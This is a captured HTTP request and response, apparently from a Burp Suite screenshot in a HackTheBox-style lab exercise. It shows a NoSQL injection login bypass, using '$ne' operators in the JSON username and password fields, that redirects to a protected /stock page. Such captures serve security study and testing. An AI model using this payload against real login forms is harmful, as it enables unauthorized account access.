 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
0 DNT: 1
1 Connection: close
2 Referer: http://dev.stocker.htb/login
3 Cookie: connect.sid=
s%3A51SIwBzKL7149Y2qxzIhwWzP4XIqoRkX.r1m7RUEFzFJZHc3htFsiD2wKBllad4%2FufZ%2BGlpC9vJg
4 Upgrade-Insecure-Requests: 1
5
6 {
"username":{
"$ne":"admin"
},
"password":{
"$ne":"pass"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Feb 2023 01:21:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>